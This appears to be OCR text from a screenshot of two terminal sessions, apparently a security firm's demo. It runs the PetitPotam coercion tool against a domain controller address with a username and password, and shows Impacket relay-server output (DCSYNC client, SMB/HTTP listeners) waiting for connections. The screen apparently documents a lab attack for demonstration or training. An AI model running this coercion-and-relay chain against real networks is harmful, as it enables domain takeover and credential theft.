 ^1 root@TW-Kali02: /opt/PetitPotam (ssh)
(root㉿ TW-Kali02)-[/opt/PetitPotam]
# python3 PetitPotam.py -u dcuser -p 'Alpaka!1234' 10.1.1.248 10.1.1.247
^2 root@TW-Kali02: ~ (ssh)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
ProSec
Security
~ 91% 24.11., 10:41 AM